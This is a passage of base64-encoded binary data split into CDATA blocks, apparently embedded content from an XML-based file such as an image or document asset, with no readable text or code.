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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	m8wToLywI/+HMohQC3NWlR7TBhKyL5AT0yQGBfna53wBAfW0WFwnYSxPi2qKheJ+liVSjMLiUm6b
8ry1ZFpZkTuovMeRu+q1G4qp7AOI5Vzko5LJTGuZYYt2U1ggUvXJFj4nxZYDEeFGjsQv8A2rwOuZ
ZvOrFhhP1E/ROhcoPoveL16gnfv5Whs+k/vj14guAheNXzZKRkw/kG7PUnWk4cvVxkpUEPoxMXPO
RwvRdJYEx4+RldA/tug9dHYXN2K9bi7HN3g6XFP8R5bdBCwfUboGRh5yUYmtKHpQls6vLh4z/7XK
zOiv/wg0r79F/VhmWYr4t9S8w/6WRhQxEXPJdw0MrAtcI9niU4THkQ3Xdv1WHODracabKyIJ2cLI
wa9Q8iLeiNNZcn+Zix0fADXKsveHbarjZuLQPkEso5WWyxHD4qycSoTgBuCePIubvnb1nwAF4bfG
Mh8LEZLSaKb65Xg/OoPpNCDmRiejtUqHyFjqasuUGKBCP3r8ithkGpqfC7QYdAQdrUN0QyfQVpZu
G4M4Q89ULit7cG44b9zcwdJeOtnpg3JbMlajD9Jlyz8eqX8FqV/uosUBrio03JOe98MRi3P7s5we
/Dwr6c87tHyjRzemJ79SijR2nnLiM+OJOQemJ+rsFljxELizuoCenqD2BwQcLxzKQ5l3Ju+EbzaZ
PI9cXXR6ovwIYFewSx4UkfLEU+XZqX3egce9As/X2K2ws+Y75abKgnLOvUjsbRW77Tq7nqKfUlIr
2D7PaLCXt+sALNIc/F4fq1+gohQ06kY0ntRTfXcd2qe1aX97w6hjYPpk2sfoGgmMuWGk0L6IWPyE
POzkZodMp5bK8FdYKXyfjBT7SnrcjXuMxvcJ/AEaGAMM8YONeSnrja5bmf9YODlA9z3Pc/QU0D9u
zrHGv7jf6eVJ76WIWy4XY5P1/Qt/118nTQMlXpJwxdCFxJL3kO9Fp2P56rUduC/CA7WihkN41Sc9
GkvIDdAlL/N6pVDLZMbvItfFlRKRDUTgn6w2YqClbqy1QNbCS1poD+lpiZJ6K7YuX7/sLpQybS9x
n5VJWBfkZleVcllMrBUkFt8gRXK7GzM93YfFVGXk+EC/MeHSGoobwG6tvPTPoFMFBHQGvclVTEiI
GQwDA8SyZJh5zivFYvtpEDCGK+yHXcaxg2DDO6hqlNe2jV3/IbwT+mLrDInIrCBa5kxWWW4o/luP
roBe1weUqHAvY2XyRWntwEOdXA01uxc1zkTqVJfESAfdqAszF5soPn44yhVPcASGHVL5qxwmG8FG
arwPQkj7g8CyQWCFeQPaTOySoob2AGYKdBexGO3KLzWl1/R2LgqUhYPewVil8QHvhR+14LfXaVil
m2tvMnbiOfcUhFyW8CQDaGWnrj5+TOFAPmFlebuBirFgtlcpOi2AUuhTL+h3/4YvcsnDLAtWffUL
